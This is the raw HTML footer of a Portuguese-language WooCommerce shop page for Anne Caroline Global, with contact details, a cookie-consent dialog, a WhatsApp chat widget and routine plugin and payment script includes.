<section class="elementor-section elementor-top-section elementor-element elementor-element-3f7244e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f7244e8" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e0c66f6" data-id="5e0c66f6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-36be81e1 elementor-widget elementor-widget-spacer" data-id="36be81e1" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-605be3b8 elementor-widget elementor-widget-image" data-id="605be3b8" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="512" height="132" src="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/unnamed.png" class="attachment-large size-large wp-image-4577" alt="" loading="lazy" srcset="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/unnamed.png 512w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/unnamed-400x103.png 400w" sizes="(max-width: 512px) 100vw, 512px" />															</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-42cac118 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42cac118" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79c08c22" data-id="79c08c22" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-453c3a4d elementor-widget elementor-widget-spacer" data-id="453c3a4d" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-12f9034 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12f9034" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-58037790" data-id="58037790" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6df0ff4 elementor-widget elementor-widget-heading" data-id="6df0ff4" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Empresa</h2>		</div>
</div>
<div class="elementor-element elementor-element-1787d96f elementor-widget elementor-widget-text-editor" data-id="1787d96f" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>ENDEREÇO:</strong>Av. Guido Caloi, 1985 &#8211; Jardim São Luís, São Paulo &#8211; SP</p><p><strong>TELEFONE:</strong>+55 (11) 2591-3485</p><p><strong>EMAIL:</strong><a>contato@annecarolineglobal.com</a></p><p><strong>HORÁRIOS:</strong>Seg &#8211; Sex / 08:00 &#8211; 18:00</p>						</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-118503a3" data-id="118503a3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-659f8554 elementor-widget elementor-widget-heading" data-id="659f8554" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Política de privacidade</h2>		</div>
</div>
<div class="elementor-element elementor-element-51455e41 elementor-widget elementor-widget-text-editor" data-id="51455e41" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>A Anne Caroline Global respeita o sigilo de suas informações e garante que seus dados não serão disponibilizados, cedidos ou comercializados para terceiros. <a href="https://loja.annecarolineglobal.com/politicas-de-privacidade/">Saiba mais.</a></p>						</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3b9d1cf4" data-id="3b9d1cf4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-41f8ce8d elementor-widget elementor-widget-heading" data-id="41f8ce8d" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Termos e condições </h2>		</div>
</div>
<div class="elementor-element elementor-element-3bb3e575 elementor-widget elementor-widget-text-editor" data-id="3bb3e575" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Por favor, leia estes Termos e Condições cuidadosamente antes de usar o site operado pela Anne Caroline Global. <a href="https://loja.annecarolineglobal.com/termos-e-condicoes/">Saiba mais.</a></p>						</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-4b4a3a75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b4a3a75" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f01c14a" data-id="6f01c14a" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
</div>
<template id="tp-language" data-tp-language="pt_BR"></template><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizamos cookies para melhorar sua experiência online. Ao continuar, você estará ciente do uso de cookies e aceitando a nossa <a href="https://loja.annecarolineglobal.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Política de Cookies</a></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Gerenciar Cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceitar Todos</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Fechar</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Centro de Preferências de Privacidade</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text"><span style="font-weight: 400">Quando visita um website, este pode armazenar ou recolher informações no seu navegador, principalmente na forma de cookies. Esta informação pode ser sobre si, as suas preferências ou o seu dispositivo e é utilizada principalmente para fazer o website funcionar conforme o esperado. A informação normalmente não o identifica diretamente, mas pode dar-lhe uma experiência web mais personalizada. Uma vez que respeitamos o seu direito à privacidade, pode optar por não permitir alguns tipos de cookies. Clique nos cabeçalhos das diferentes categorias para saber mais e alterar as nossas configurações predefinidas. No entanto, o bloqueio de alguns tipos de cookies pode afetar a sua experiência no website e os serviços que podemos oferecer.</span><span style="font-weight: 400"><br />
</span><span style="font-weight: 400"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceitar Todos</a> <a href="https://loja.annecarolineglobal.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Política de Cookies</a></span></div>
</div>
<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Cookies Estritamente Necessários							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Cookies Estritamente Necessários</label>
</div>
<span class="cli-necessary-caption">Sempre ativado</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Estes cookies são necessários para que o website funcione e não podem ser desligados nos nossos sistemas. Normalmente, eles só são configurados em resposta a ações levadas a cabo por si e que correspondem a uma solicitação de serviços, tais como definir as suas preferências de privacidade, iniciar sessão ou preencher formulários. Estes cookies não armazenam qualquer informação pessoal identificável.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. O cookie é usado para armazenar o consentimento do usuário para os cookies na categoria "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">O cookie é definido pelo consentimento do cookie GDPR para registrar o consentimento do usuário para os cookies na categoria "Funcional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. Os cookies são usados ​​para armazenar o consentimento do usuário para os cookies na categoria "Necessário".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. O cookie é usado para armazenar o consentimento do usuário para os cookies na categoria "Outros.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. O cookie é usado para armazenar o consentimento do usuário para os cookies na categoria "Desempenho".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">O cookie é definido pelo plug-in GDPR Cookie Consent e é usado para armazenar se o usuário consentiu ou não com o uso de cookies. Ele não armazena nenhum dado pessoal.</td></tr></tbody></table>								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
Cookies de Funcionalidade							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Cookies de Funcionalidade</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="functional">
<div class="wt-cli-cookie-description">
Estes cookies permitem que o site forneça uma funcionalidade e personalização melhoradas. Podem ser estabelecidos por nós ou por fornecedores externos cujos serviços adicionamos às nossas páginas. Se não permitir estes cookies algumas destas funcionalidades, ou mesmo todas, podem não atuar corretamente.
</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
Cookies de Desempenho							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Cookies de Desempenho</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="performance">
<div class="wt-cli-cookie-description">
Estes cookies permitem-nos contar visitas e fontes de tráfego, para que possamos medir e melhorar o desempenho do nosso website. Eles ajudam-nos a saber quais são as páginas mais e menos populares e a ver como os visitantes se movimentam pelo website. Todas as informações recolhidas por estes cookies são agregadas e, por conseguinte, anónimas. Se não permitir estes cookies, não saberemos quando visitou o nosso site.
</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
Cookies de Publicidade							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Cookies de Publicidade</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="advertisement">
<div class="wt-cli-cookie-description">
Estes cookies podem ser estabelecidos através do nosso site pelos nossos parceiros de publicidade. Podem ser usados por essas empresas para construir um perfil sobre os seus interesses e mostrar-lhe anúncios relevantes em outros websites. Eles não armazenam diretamente informações pessoais, mas são baseados na identificação exclusiva do seu navegador e dispositivo de internet. Se não permitir estes cookies, terá menos publicidade direcionada.
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"5511982471977","mobile_only":false,"button_delay":10,"whatsapp_web":false,"qr":false,"message_views":3,"message_delay":0,"message_badge":false,"message_send":"Olá tudo bem?\n\nQuero saber mais sobre BB Oil","message_hash":"a159694e"}'>
<div class="joinchat__button">
<div class="joinchat__button__open"></div>
<div class="joinchat__button__sendtext">Abrir chat</div>
<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg>
<div class="joinchat__tooltip"><div>Precisa de ajuda?</div></div>
</div>
<div class="joinchat__box">
<div class="joinchat__header">
<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
<div class="joinchat__close" aria-label="Close"></div>
</div>
<div class="joinchat__box__scroll">
<div class="joinchat__box__content">
<div class="joinchat__message">Olá, podemos te ajudar?</div>				</div>
</div>
</div>
<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<!-- Facebook Pixel Code -->
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=1858269031014198&ev=PageView&noscript=1"
/>
</noscript>
<!-- End Facebook Pixel Code -->
<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p>Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<!-- <link rel='stylesheet' id='cookie-law-info-table-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.7' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animations-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.9.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//loja.annecarolineglobal.com/wp-content/cache/wpfc-minified/12cpe8o7/bkep.css" media="all"/>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.2.0' id='selectWoo-js'></script>
<script id='yith-wcan-shortcodes-js-extra'>
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/loja.annecarolineglobal.com\/bb-oil-2\/","terms_per_page":"10","currency_format":{"symbol":"&#82;&#36;","decimal":",","thousand":".","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show %d more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"}};
</script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=4.17.0' id='yith-wcan-shortcodes-js'></script>
<script id='yith-wcan-shortcodes-js-after'>
jQuery( function($){
$(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
} );
</script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script src='//loja.annecarolineglobal.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script id='jquery-yith-wcwl-js-extra'>
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/loja.annecarolineglobal.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"72301a42ce","remove_from_wishlist_nonce":"9abb9f809b","reload_wishlist_and_adding_elem_nonce":"28402aedb2","load_mobile_nonce":"bd2dfa2e13","delete_item_nonce":"ebacc1a60c","save_title_nonce":"d2de4f4bbd","save_privacy_nonce":"3da7356665","load_fragments_nonce":"ba5ca3a6d8"},"enable_notices":""};
</script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.16.0' id='jquery-yith-wcwl-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/loja.annecarolineglobal.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7' id='contact-form-7-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/crowdfundly/assets/public/vendors/bootstrap/js/bootstrap.min.js?ver=2.2.1' id='crowdfundly-bootstrap-js-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/crowdfundly/assets/public/vendors/slick-dist/slick/slick.min.js?ver=2.2.1' id='crowdfundly-slick-js-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/crowdfundly/assets/public/vendors/sharerJS/sharer.min.js?ver=2.2.1' id='crowdfundly-sharer-js-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/crowdfundly/assets/public/vendors/sweetalert/sweetalert.min.js?ver=2.2.1' id='crowdfundly-swal-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/crowdfundly/assets/public/vendors/select2/build/js/select2.min.js?ver=2.2.1' id='crowdfundly-select2-js'></script>
<script src='//js.stripe.com/v3/?ver=2.2.1' id='crowdfundly-stripe-js-js'></script>
<script src='//checkout.razorpay.com/v1/checkout.js?ver=2.2.1' id='crowdfundly-checkout-js-js'></script>
<script id='crowdfundly-public-js-js-extra'>
var crowdfundlyPublicData = {"ajax_url":"https:\/\/loja.annecarolineglobal.com\/wp-admin\/admin-ajax.php","nonce":"aa45370cae","cf_api_url":"https:\/\/api.crowdfundly.com\/api\/v1\/","failed":"Failed","help_text":"Please try again","contribution_thanks":"Thanks, for your contribution","success":"Success","loading":"Loading...","activities":"Activities","load_more":"Load More","contribute_now":"Contribute Now"};
</script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/crowdfundly/assets/public/js/public.min.js?ver=2.2.1' id='crowdfundly-public-js-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a907e2e410042cf985814377a26eb7bb","fragment_name":"wc_fragments_a907e2e410042cf985814377a26eb7bb","request_timeout":"5000"};
</script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.0' id='wc-cart-fragments-js'></script>
